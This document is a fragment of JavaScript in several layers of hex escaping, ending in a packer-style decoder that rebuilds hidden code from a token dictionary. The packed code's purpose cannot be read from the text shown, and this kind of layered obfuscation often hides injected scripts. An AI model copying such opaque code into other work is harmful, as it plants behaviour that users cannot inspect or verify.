8\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2